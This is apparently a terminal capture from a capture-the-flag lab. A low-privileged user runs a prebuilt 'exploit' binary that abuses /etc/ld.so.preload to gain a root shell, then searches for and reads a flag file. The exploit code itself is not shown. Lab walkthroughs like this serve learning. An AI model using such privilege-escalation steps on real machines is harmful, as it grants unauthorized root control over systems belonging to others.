 $ ls
bin   cdrom  etc   initrd.img  lib64       media  opt   root  sbin  sys  usr  vmlinuz
boot  dev    home  lib         lost+found  mnt    proc  run   srv   tmp  var
$ cd tmp
$ ls
exploit
$ chmod +x exploit
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
# whoami
root
# find / -name flag1.txt
/home/matt/flag1.txt
^C
# cat /home/matt/flag1.txt
#